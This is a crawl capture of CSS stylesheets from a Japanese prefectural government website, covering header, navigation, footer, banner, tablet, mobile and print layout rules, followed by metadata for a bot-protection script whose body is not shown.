	text-decoration: none;
	margin: 0;
	padding: 5px 20px;
	white-space: nowrap;
}
#life_menu li a:hover,
#life_menu li a:focus,
#mokuteki_menu li a:hover,
#mokuteki_menu li a:focus{
	text-decoration: underline;
}

#life_menu .button_close,
#mokuteki_menu .button_close{
	position: relative;
	display: inline-block;
	margin: 10px;
}


/* 固定ヘッダここから */
@media screen and (min-width: 1080px){
	.header_fixed #header {
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		background: #557624;
		z-index: 100;
		-webkit-transition: top 0.5s ease;
		-o-transition: top 0.5s ease;
		transition: top 0.5s ease;
		color: #ffffff;
	}
	.header_fixed #header2{
		-webkit-box-align: start;
			-ms-flex-align: start;
				align-items: flex-start;
	}

	.header_fixed #he_left #logo a{
		display: block;
		width: 214px;
		height: 76px;
		background: url(/img/common/logo_fixed.png);
	}
	.header_fixed #he_left #logo a img{
		display: none;
	}

	.header_fixed #he_right{
		width: auto;
		margin: 0;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: nowrap;
			flex-wrap: nowrap;
		-webkit-box-pack: end;
			-ms-flex-pack: end;
				justify-content: flex-end;
		-webkit-box-align: stretch;
			-ms-flex-align: stretch;
				align-items: stretch;
	}

	.header_fixed ul#gnav{
		margin: 0;
	}
	.header_fixed ul#gnav > li > a,
	.header_fixed ul#gnav > li > button{
		padding-top: 50px;
		padding-bottom: 3px;
	}
	.header_fixed ul#gnav > li > a:hover,
	.header_fixed ul#gnav > li > a:focus,
	.header_fixed ul#gnav > li > button:hover,
	.header_fixed ul#gnav > li > button:focus {
		background-color: #76a32e;
		border-color: #76a32e;
		color: #000;
	}

	.header_fixed ul#header_link > li > a,
	.header_fixed li#keep_page_wrap > button{
		display: block;
		background: rgba(0,0,0,0.2);
		color: #ffffff;
		border: none;
		margin: 0;
		padding: 10px;
		width: 100%;
		border-radius: 5px;
		font-size: 1.2rem;
		line-height: 1em;
		font-family: Meiryo, メイリオ, 'Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3', Osaka, 'MS PGothic', sans-serif;
		-webkit-box-sizing: border-box;
				box-sizing: border-box;
	}
	.header_fixed ul#header_link > li > a:hover,
	.header_fixed ul#header_link > li > a:focus,
	.header_fixed li#keep_page_wrap > button:hover,
	.header_fixed li#keep_page_wrap > button:focus {
		background: #76a32e;
		color: #000000;
	}

	.header_fixed #he_left a.link_honbun{
		display: none;
	}
	.header_fixed #top_search_keyword{
		background: rgba(0,0,0,0.5);
		display : none;
	}

	.header_fixed ul#header_link{
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: stretch;
		-ms-flex-align: stretch;
		align-items: stretch;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		margin: 0 0 0 10px;
	}
	.header_fixed ul#header_link > li{
		display: none;
	}
	.header_fixed ul#header_link > li.fixed_on{
		display: block;
	}

	.header_fixed ul#gnav{
		-webkit-box-pack: end;
			-ms-flex-pack: end;
				justify-content: flex-end;
	}
	.header_fixed ul#gnav > li{
		margin-left: 10px;
	}
	.header_fixed ul#gnav > li > a,
	.header_fixed ul#gnav > li > button{
		width: 155px;
		border: 1px solid #c3d600;
		color: inherit;
	}

	.header_fixed ul#gnav li#gnav1 > a{
		background-color: #dfb602;
		border-color: #dfb602;
		color: #000000;
	}
	.header_fixed ul#gnav li#gnav1 > a:hover,
	.header_fixed ul#gnav li#gnav1 > a:focus {
		background-color: #dfc44e;
		border-color: #dfc44e;
	}

	/* アンカーリンク対応 */
	body.detail div[class^="detail_"] a[href] {
		position: relative;
		z-index: 10;
	}
	body.detail div[class^="detail_"] a:not([href]) {
		padding-top: 11rem;
		margin-top: -11rem;
	}

}
/* 固定ヘッダここまで */

ul#gnav > li#gnav2 > button{
	background-image: url(/img/common/gnav/gn_icon_bunrui_on.png);
}
ul#gnav > li#gnav3 > button{
	background-image: url(/img/common/gnav/gn_icon_mokuteki_on.png);
}
ul#gnav > li#gnav4 > a{
	background-image: url(/img/common/gnav/gn_icon_soshiki_on.png);
}

/* マイページ */
#keep_page_wrap{
	display: none;
}
.header_fixed #keep_page_wrap{
	display: block;
}
.header_fixed li#keep_page_wrap > button#ktp_viewsw.open{
	background-color: #76a32e;
	color: #000000;
}
.header_fixed li#keep_page_wrap{
	position: relative;
}
#keep_page {
	display: none;
}
.header_fixed .open#keep_page{
	display: block;
	position: absolute;
	top: calc(100% + 10px);
	right: 0;
	background: #76a32e;
	padding: 10px;
	padding-right: 4.5rem;
	width: 35rem;
	color: #000000;
	border-radius: 5px;
}
#ktp_list_wrap2 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	-webkit-box-align: stretch;
	    -ms-flex-align: stretch;
	        align-items: stretch;
	font-size: 1.5rem;
}

#ktp_list_wrap2 > button.btn_func {
	display: block;
	width: calc(50% - 5px);
	padding: 20px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	background: #ffffff;
	border-radius: 5px;
	line-height: 1.2em;
	border: none;
}
#ktp_list_wrap2 > button.btn_func:nth-child(odd){
	margin-right: 10px;
}

ul#ktp_item_list {
	width: 100%;
	margin: 10px 0 0;
	padding: 0;
	list-style: none;
	display: block;
}
ul#ktp_item_list:empty{
	margin: 0;
}

ul#ktp_item_list li {
	display: block;
	padding: 15px;
	padding-right: 40px;
	margin: 0 0 1px;
	background: #ffffff;
	position: relative;
}
button.ktp_item_del.button_close {
	background: #67710e;
	position: absolute;
	right: 10px;
	bottom: 14px;
}
button.ktp_item_del.button_close:before,
button.ktp_item_del.button_close:after{
	background: #ffffff;
}
.header_fixed li#keep_page_wrap button#kpt_all_close {
	position: absolute;
	right: 10px;
	bottom: 10px;
	background: #ffffff;
	width: 2.5rem;
	height: 2.5rem;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	border-radius: 50%;
	padding: 0;
}
/* マイページここまで */



/********** フッタ **********/

/* フッタ */
#footer {
	font-size: 1.5rem;
}

#to_page_top a {
	display: block;
	position: fixed;
	right: 10px;
	bottom: -100px;
	z-index: 200;
	-webkit-transition: bottom 0.5s ease;
	-o-transition: bottom 0.5s ease;
	transition: bottom 0.5s ease;
}
.fixed#to_page_top a{
	bottom: 10px;
}

#footer_navi {
	width: 40%;
}
#footer_navi ul.footer_navi_list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
#footer_navi ul.footer_navi_list li {
	display: block;
	margin: 0 5px 10px;
	padding: 0;
}
#footer_navi ul.footer_navi_list li a{
	display: block;
	margin: 0;
	padding: 8px 40px 8px 10px;
	border: 2px solid rgba(251,249,48,0.5);
	border-radius: 100em;
	text-decoration: none;
	line-height: 1em;
	position: relative;
}

#footer_navi ul.footer_navi_list li a:after{
	content: '';
	display: block;
	width: 5px;
	height: 5px;
	border: 2px solid #ffffff;
	border-left: none;
	border-bottom: none;
	position: absolute;
	right: 10px;
	top: 50%;
	-webkit-transform: rotate(45deg) translateY(-50%);
	    -ms-transform: rotate(45deg) translateY(-50%);
	        transform: rotate(45deg) translateY(-50%);
}
#footer_navi ul.footer_navi_list li a:hover,
#footer_navi ul.footer_navi_list li a:focus{
	text-decoration: underline;
}

#author_info {
	background: #557624;
	color: #ffffff;
}
#author_info a{
	display: block;
	color: currentColor;
}
#author_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	    flex-wrap: nowrap;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: stretch;
	    -ms-flex-align: stretch;
	        align-items: stretch;
	width: 98%;
	max-width: 1080px;
	margin: 0px auto;
	padding: 45px 0px;
}
#author_box p {
	margin: 0px;
	line-height: 1.8;
}
.author_wrap{
	width: 20%;
	text-align: center;
}
.f_author_detail_wrap{
	width: 40%;
}

#author_box p.f_author {
	font-size: 3.2rem;
	font-weight: normal;
	line-height: 1em;
	margin: 0 0 20px;
}
p.f_number{
	font-size: 1.3rem;
	line-height: 1em;
}
#author_box p span {
	display: inline-block;
	margin-right: 1em;
}

dl.f_detail_text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	margin: 20px 0 0;
	padding: 0;
}
dl.f_detail_text dt{
	margin: 0;
	padding: 5px 10px;
	background: rgba(0,0,0,0.3);
	white-space: nowrap;
	border-radius: 5px;
	font-size: 1.2rem;
	line-height: 1em;
}
dl.f_detail_text dd{
	margin: 0 0 0 10px;
	padding: 1px 0 0 0;
	font-size: 1.5rem;
	
}

ul.author_detail_link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	margin: 40px 0 0;
	padding: 0;
	list-style: none;
}
ul.author_detail_link li{
	display: block;
}
ul.author_detail_link li a{
	display: block;
	border: 1px solid rgba(255,255,255,0.5);
	text-decoration: none;
	margin: 0px 10px 10px 0;
	padding: 5px 10px;
}
ul.author_detail_link li a:hover,
ul.author_detail_link li a:focus{
	text-decoration: underline;
}


#copyright p {
	margin: 0px;
	padding: 15px 0px 0px;
	text-align: center;
	font-size: 1.4rem;
	line-height: 2rem;
}

/* おすすめ情報（回遊ボタン） */
#osusume_banner {
	position: fixed;
	left: 10px;
	bottom: 10px;
	z-index: 90;
	border-radius: 5px;
	border: 2px solid #fff;
	overflow: hidden;
}
#osusume_banner_box {
	width: auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	    flex-wrap: nowrap;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	-webkit-box-align: stretch;
	    -ms-flex-align: stretch;
	        align-items: stretch;
	border-radius: 5px;
	overflow: hidden;
}

#osusume_banner_ttl {
	display: block;
}
#osusume_banner_ttl a {
	display: block;
	color: #000000;
	background: #3a511a;
	padding: 10px 10px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}

#osusume_banner_list {
	display: none;
	vertical-align: bottom;
	background: #3a511a;
	padding: 0;
	max-width: calc(100vw - 260px);
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
#osusume_banner.open #osusume_banner_list {
	display: block;
}

#osusume_banner_list_box {
	position: relative;
	padding-right: 4rem;
}
#osusume_banner_list_box ul {
	margin: 8px 0 0;
	padding: 0px 0px 0px 10px;
	list-style: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	    flex-wrap: nowrap;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}
#osusume_banner_list_box ul li {
	display: block;
	vertical-align: top;
	margin: 0 10px 0 0;
}
#osusume_banner_list_box ul li:last-child{
	margin-right: 0;
}
#osusume_banner_list_box ul li img {
	width: 100%;
	height: auto;
}

#osusume_banner_close {
	display: block;
	text-align: left;
	text-indent: -9999em;
	overflow: hidden;
	position: absolute;
	bottom: 0px;
	right: 0.9rem;
}



/* タブレット */
@media screen and (min-width: 671px) and (max-width: 1079px) {

	/* コンテナ */
	#container {
		padding-top: 0px !important;
	}

	/* ヘッダ */
	#header {
	/*	position: relative;*/
	}

	#spm_wrap {
		display: block;
		position: absolute;
		top: 15px;
		right: 10px;
		z-index: 200;
	}
	#spm_wrap a,
	#spm_wrap button {
		display: inline-block;
		vertical-align: middle;
		width: 75px;
		height: 60px;
		margin: 0px 0px 0px 10px;
		padding: 0px;
		border: none;
		background-color: #fff;
		background-repeat: no-repeat;
		background-position: center center;
		background-size: 75px 60px;
		color: #000;
		text-align: left;
		text-indent: -9999em;
		overflow: hidden;
	}
	#spm_wrap a#spm_bosai {
		background-image: url(/img/sp/btn_spm_bosai.png);
	}
	#spm_wrap button#spm_menu {
		background-image: url(/img/sp/btn_spm_menu.png);
	}
	#spm_wrap button#spm_search {
		background-image: url(/img/sp/btn_spm_search.png);
	}
	.spm_menu_open #spm_wrap button#spm_menu,
	.spm_search_open #spm_wrap button#spm_search {
		background-image: url(/img/sp/btn_spm_close.png);
	}

	#header2 {
		width: auto;
		/* min-height: 80px; */
		max-width: none;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}

	#he_left {
		position: static;
		/* width: 180px; */
		margin: 0px;
		padding: 0 10px;
	}
	#he_left a.link_honbun{
		display: none;
	}
	#he_left #logo a{
		width: 150px;
		height: 60px;
		overflow: hidden;
	}
	#he_left #logo a img{
		width: 100%;
		height: auto;
		margin-top: -26px;
	}

	#he_right {
		display: none;
		margin: 0px;
		padding: 10px;
		width: 100%;
		text-align: center;
		-webkit-box-sizing: border-box;
		        box-sizing: border-box;
		background: #f0f0ee;
	}
	.spm_menu_open #he_right {
		display: block;
		margin-top: 15px;
	}
	ul#header_link{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-webkit-box-align: stretch;
		    -ms-flex-align: stretch;
		        align-items: stretch;
	}
	ul#header_link > li {
		display: inline-block;
		vertical-align: top;
		width: calc(20% - 10px);
		margin: 5px 5px;
	}
	ul#header_link > li > a {
		background: #dddddd;
	}

	ul#header_link {
		position: relative;
	}
	#hl_func {
		position: static;
	}

	#acc_func_box.func_menu_open{
		top: 40px;
		left: auto;
		right: 0;
		width: 100%;
	}
	#acc_func_box ul{
		width: auto;
		padding-right: 40%;
	}

	ul#header_link > li#keep_page_wrap {
		display: inline-block;
		vertical-align: top;
	}
	#ktp_viewsw {
		display: block;
		width: 100%;
		margin: 0;
		padding: 8px 13px;
		border: none;
		background: #dddddd;
		font-size: 1.2rem;
		line-height: 1em;
		color: #333;
		text-decoration: none;
		border-radius: 5px;
		-webkit-box-sizing: border-box;
		        box-sizing: border-box;
	}
	#ktp_viewsw.open,
	#ktp_viewsw:hover,
	#ktp_viewsw:focus {
		background: #76a32e;
		color: #000000;
	}
	.header_fixed li#keep_page_wrap {
		position: static;
	}
	#keep_page.open,
	.header_fixed .open#keep_page {
		display: block;
		position: absolute;
		top: 40px;
		right: auto;
		left: 0px;
		z-index: 100;
		background: #76a32e;
		-webkit-box-shadow: 0px 3px 10px -2px rgba(0, 0, 0, 0.5);
		box-shadow: 0px 3px 10px -2px rgba(0, 0, 0, 0.5);
		border-radius: 5px;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		margin: 0px;
		padding: 10px;
		color: #000000;
		width: 100%;
	}

	#ktp_list_wrap2 {
		padding: 10px;
	}
	#ktp_list_wrap2 > button.btn_func{
		width: 47%;
		padding: 10px 0;
		font-size: 1.2rem;
		font-weight: bold;
	}
	#ktp_list_wrap2 > button br{
		display: none;
	}
	ul#ktp_item_list{
		text-align: left;
	}

	#kpt_all_close.button_close {
		top: 10px;
		right: 10px;
	}

	/* グローバルナビ */
	#top_search {
		display: none;
	}
	.spm_menu_open #top_search {
		display: block;
	}

	ul#gnav {
		display: block;
		width: auto;
		padding: 0px;
	}
	ul#gnav li {
		display: block;
		margin: 0px 0px 20px;
		padding: 0px;
	}

	ul#gnav li a {
		font-size: 1.6rem;
		padding: 10px 15px;
		text-align: left;
	}
	ul#gnav li#gnav1{
		display: none;
	}
	ul#gnav > li > a,
	ul#gnav > li > button,
	ul#gnav > li#gnav3 > button{
		display: block;
		width: 100%;
		background-color: #557624;
		color: #ffffff;
		background-position: left 10px center;
		text-align: left;
		padding: 20px 20px 20px 50px;
		height: auto;
		background-size: auto 25px;
	}
	ul#gnav > li > button,
	ul#gnav > li#gnav3 > button{
		pointer-events: none;
		font-size: 1.6rem;
	}
	#life_menu,
	#mokuteki_menu{
		position: static;
		outline: none;
		display: block;
	}
	#life_menu ul,
	#mokuteki_menu ul{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
		-webkit-box-pack: start;
		    -ms-flex-pack: start;
		        justify-content: flex-start;
		-webkit-box-align: stretch;
		    -ms-flex-align: stretch;
		        align-items: stretch;
		margin: 10px 0 0;
	}
	#life_menu ul li,
	#mokuteki_menu ul li{
		display: block;
		border: none;
		width: 50%;
		height: auto;
		border-bottom: 1px solid rgba(255,255,255,0.5);
		margin: 0;
		padding: 0;
	}
	#life_menu ul li a,
	#mokuteki_menu ul li a{
		display: block;
		font-size: 1.4rem;
		white-space: normal;
	}
	#life_menu ul li:nth-child(odd) a,
	#mokuteki_menu ul li:nth-child(odd) a{
		border-right: 1px solid #ffffff;
	}
	#life_menu .button_close,
	#mokuteki_menu .button_close{
		display: none;
	}

	/* 検索 */
	#top_search_keyword{
		display: none;
		margin: 0px;
		padding: 10px;
		width: 100%;
		text-align: center;
		-webkit-box-sizing: border-box;
		        box-sizing: border-box;
	}
	.spm_search_open #top_search_keyword {
		margin-top: 15px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: nowrap;
		    flex-wrap: nowrap;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		text-align: left;
	}

	#cse-search-box {
		display: inline-block;
		vertical-align: top;
		width: calc(100% - 320px);
	}

	#tmp_query {
		font-size: 1.4rem;
		display: inline-block;
		vertical-align: top;
		width: calc(100% - 70px) !important;
	}
	#submit {
		font-size: 1.4rem;
	}

	.submit_wrap {
		display: inline-block;
		vertical-align: top;
		width: 70px;
	}

	#top_search_page_id {
		display: inline-block;
		vertical-align: top;
		width: 300px;
	}
	#top_search_page_id_ttl {
		text-align: left;
		margin: 10px 0;
	}
	button#search_page_id_title {
		pointer-events: none;
		color: #333;
		font-weight: normal;
		margin: 0px;
		padding: 0px;
		font-size: 1.4rem;
		line-height: 1em;
	}
	button#search_page_id_title:after {
		display: none;
	}
	#search_open_page_id_detail {
		position: static;
		width: auto;
		margin: 0px;
		padding: 0px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
	}
	label[for="open_page_id"],
	#search_open_page_id_detail .button_close {
		display: none;
	}
	input#open_page_id {
		display: inline-block;
		vertical-align: top;
		width: calc(100% - 70px);
		height: 3.5rem;
		-webkit-box-sizing: border-box;
		        box-sizing: border-box;
	}
	input#open_page_id_submit {
		padding: 0px;
		font-size: 1.4rem;
	}

	/* フッタ */
	#copyright p {
		padding-right: 100px;
		text-align: left;
	}

}
/* タブレット ここまで */

/* 右寄せ・左寄せ画像の横マージン */
#main_body div[class*="detail"] img[style*="float:left"] {
	margin-right: 20px;
}
#main_body div[class*="detail"] img[style*="float:right"] {
	margin-left: 20px;
}

/* テーブル表の罫線（CMSバージョンアップによる仕様変更への対応） 20250908 */

#main_body table {
	border-color: #666666;
	border-collapse: collapse;
	border-style: solid;
	max-width: 100%;
}
#main_body th {
	background: #f5f5f5;
	border-color: #666666;
	border-collapse: collapse;
	border-style: solid;
	border-width: 1px;
	padding: 0.5em;
}
#main_body td {
	border-color: #666666;
	border-collapse: collapse;
	border-style: solid;
	border-width: 1px;
	padding: 0.5em;
}

/* テーブル表の罫線（CMSバージョンアップによる仕様変更への対応） 20250908 ここまで */

--- FILE ---
content_type: text/css
request_url: https://www.pref.oita.jp/ssi/css/sp-parts-site-common.css
body_size: 1868
content:
@charset "utf-8";

/********** ヘッダ **********/

/* ヘッダ */
#header {
	/* position: relative; */
	font-size: 1.3rem;
}

#spm_wrap {
	display: block;
	position: absolute;
	top: 25px;
	right: 10px;
	z-index: 200;
}
#spm_wrap a,
#spm_wrap button {
	display: inline-block;
	vertical-align: middle;
	width: 50px;
	height: 40px;
	margin: 0px 0px 0px 5px;
	padding: 0px;
	border: none;
	background-color: #fff;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 50px 40px;
	color: #000;
	text-align: left;
	text-indent: -9999em;
	overflow: hidden;
}
#spm_wrap a#spm_bosai {
	background-image: url(/img/sp/btn_spm_bosai.png);
}
#spm_wrap button#spm_menu {
	background-image: url(/img/sp/btn_spm_menu.png);
}
#spm_wrap button#spm_search {
	background-image: url(/img/sp/btn_spm_search.png);
}
.spm_menu_open #spm_wrap button#spm_menu,
.spm_search_open #spm_wrap button#spm_search {
	background-image: url(/img/sp/btn_spm_close.png);
}

@media screen and (max-width: 349px) {
	#spm_wrap a,
	#spm_wrap button {
		width: 40px;
		background-size: contain;
	}
}

#header2 {
	width: auto;
	/* min-height: 80px; */
	max-width: none;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

#he_left {
	position: static;
	/* width: 180px; */
	margin: 0px;
	padding: 0 10px;
}
#he_left a.link_honbun{
	display: none;
}
#he_left #logo a{
	width: 150px;
	height: 60px;
	overflow: hidden;
}
#he_left #logo a img{
	width: 100%;
	height: auto;
	margin-top: -26px;
}

#he_right {
	display: none;
	margin: 0px;
	padding: 10px;
	width: auto;
	text-align: center;
	background: #f0f0ee;
}
.spm_menu_open #he_right {
	display: block;
}
ul#header_link{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	-webkit-box-align: stretch;
	    -ms-flex-align: stretch;
	        align-items: stretch;
}
ul#header_link > li {
	width: calc(50% - 10px);
	margin: 5px 5px;
}

#acc_func_box.func_menu_open {
	left: auto;
	right: 0;
	width: calc(100vw - 30px);
}
#acc_func_box ul {
	width: auto;
}
ul#header_link > li > a {
	font-size: 1.2rem;
	background: #dddddd;
}

ul#header_link > li#keep_page_wrap {
	/* display: none; */
	display: block;
	width: 100%;
	background: #76a32e;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 0;
}
#ktp_viewsw {
	width: 100%;
	border: none;
	background: none;
	padding: 10px;
	font-weight: bold;
	font-size: 1.4rem;
	pointer-events: none;
}
#keep_page {
	display: block;
}
#ktp_list_wrap2 {
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	padding: 10px;
}
#ktp_list_wrap2 > button.btn_func {
	width: 48%;
	padding: 10px 0;
	font-size: 1rem;
	font-weight: bold;
}
#ktp_list_wrap2 > button br {
	display: none;
}
#kpt_all_close {
	display: none;
}
ul#ktp_item_list{
	text-align: left;
}

/* 検索 */
#top_search_keyword{
	display: none;
	margin: 0px;
	padding: 10px;
	width: 100%;
	text-align: center;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}
.spm_search_open #top_search_keyword {
	margin-top: 15px;
	display: block;
	text-align: left;
}

#cse-search-box {
	display: block;
}

#tmp_query {
	font-size: 1.4rem;
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 70px) !important;
}
#submit {
	font-size: 1.4rem;
}

.submit_wrap {
	display: inline-block;
	vertical-align: top;
	width: 70px;
}

#top_search_page_id {
	display: block;
}
#top_search_page_id_ttl {
	text-align: left;
	margin: 10px 0;
}
button#search_page_id_title {
	pointer-events: none;
	color: #333;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
	font-size: 1.4rem;
	line-height: 1em;
}
button#search_page_id_title:after {
	display: none;
}
#search_open_page_id_detail {
	position: static;
	width: auto;
	margin: 0px;
	padding: 0px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}
label[for="open_page_id"],
#search_open_page_id_detail .button_close {
	display: none;
}
input#open_page_id {
	display: inline-block;
	vertical-align: top;
	width: calc(90% - 70px);
	height: 3.5rem;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}
input#open_page_id_submit {
	padding: 0px;
	font-size: 1.4rem;
}

#open_page_id_message {
	display: block;
	width: 100%;
}

/* グローバルナビ */
#top_search {
	display: none;
}
.spm_menu_open #top_search {
	display: block;
}

ul#gnav {
	display: block;
	width: auto;
	padding: 0px;
}
ul#gnav li {
	display: block;
	margin: 0px 0px 20px;
	padding: 0px;
}

ul#gnav li a {
	font-size: 1.8rem;
	padding: 10px 15px;
	text-align: left;
}
ul#gnav li#gnav1{
	display: none;
}
ul#gnav > li > a,
ul#gnav > li > button,
ul#gnav > li#gnav3 > button{
	display: block;
	width: 100%;
	background-color: #557624;
	color: #ffffff;
	background-position: left 10px center;
	text-align: left;
	padding: 20px 20px 20px 50px;
	height: auto;
	background-size: auto 25px;
}
ul#gnav > li > button,
ul#gnav > li#gnav3 > button{
	pointer-events: none;
}
#life_menu,
#mokuteki_menu{
	position: static;
	outline: none;
	display: block;
}
#life_menu ul,
#mokuteki_menu ul{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	-webkit-box-align: stretch;
	    -ms-flex-align: stretch;
	        align-items: stretch;
	margin: 10px 0 0;
}
#life_menu ul li,
#mokuteki_menu ul li{
	display: block;
	border: none;
	width: 50%;
	height: auto;
	border-bottom: 1px solid rgba(255,255,255,0.5);
	margin: 0;
	padding: 0;
}
#life_menu ul li a,
#mokuteki_menu ul li a{
	display: block;
	font-size: 1.3rem;
	white-space: normal;
}
#life_menu ul li:nth-child(odd) a,
#mokuteki_menu ul li:nth-child(odd) a{
	border-right: 1px solid #ffffff;
}
#life_menu .button_close,
#mokuteki_menu .button_close{
	display: none;
}


/********** フッタ **********/

/* フッタ */
#footer {
	font-size: 1.3rem;
}

#back_or_pagetop {
	width: auto;
	display: none;
}
#back_or_pagetop > div a {
	width: auto;
	font-size: 1.2rem;
}

#footer_navi ul.footer_navi_list {
	width: auto;
	padding: 20px 0px;
	margin: 0;
	font-size: 1.05rem;
}
#footer_navi ul.footer_navi_list li{
	margin: 0px 5px 5px 0px;
}

#author_box {
	width: auto;
	/* padding: 0px 10px 20px; */
	/* display: block; */
	text-align: left;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	padding: 30px 10px 20px;
}
.author_wrap{
	width: auto;
	text-align: left;
}
p.f_number{
	font-size: 0.975rem;
}
.f_author_detail_wrap{
	width: auto;
}
#footer_navi{
	width: 100%;
}
#author_box p.f_author {
	font-size: 2.4rem;
	margin: 0 0 10px;
}
dl.f_detail_text dt{
	font-size: 0.9rem;
}
dl.f_detail_text dd{
	font-size: 1.125rem;
}

ul.author_detail_link{
	margin: 10px 0 0;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
}

ul.author_detail_link li a{
	margin: 5px  2px;
}

#copyright p {
	/* padding: 20px 80px; */
	font-size: 1.2rem;
	padding: 0;
	text-align: left;
}

/* おすすめ情報（回遊ボタン） */
#osusume_banner {
	display: block;
	position: static;
	margin: 0px 0px 20px;
	padding: 10px;
	border: none;
	background: #3a511a;
	color: #fff;
}

#osusume_banner_box {
	display: block;
}
#osusume_banner_ttl {
	display: block;
	height: 56px;
	max-width: 240px;
	margin: 0px auto;
	background: url(/img/common/sp_title_kaiyuu.png) no-repeat center center;
	background-size: contain;
}
#osusume_banner_ttl a {
	display: none;
}

#osusume_banner_list {
	display: block;
	max-width: none;
}
#osusume_banner_list_box {
	padding: 10px;
}
#osusume_banner_list_box ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	margin: 0px;
	padding: 0px;
}
#osusume_banner_list_box ul li,
#osusume_banner_list_box ul li:last-child {
	display: inline-block;
	vertical-align: top;
	width: calc(50% - 10px);
	margin: 5px;
}

#osusume_banner_close {
	display: none;
}

.color_change #osusume_banner {
	background: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.pref.oita.jp/ssi/css/print.css
body_size: 78
content:
@charset "utf-8";body{min-width:1110px;background:#fff;color:#000}#mymainback{display:block;zoom:1}#mymainback:before,#mymainback:after{content:"";display:table}#mymainback:after{clear:both}#sidebar1{float:left}#sidebar2{float:right}.side1 #main{float:right}.side2 #main,.side1.side2 #main{float:left}#keep_page,#footstep_wrap{display:none!important}#print_mode_link,#print_mode_link_large{display:none!important}#footer_link_pagetop,#osusume_banner{display:none!important}#approval_table{page-break-inside:avoid}#approval_table input[value="印刷"]{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.pref.oita.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1635748607
body_size: 20309
content:
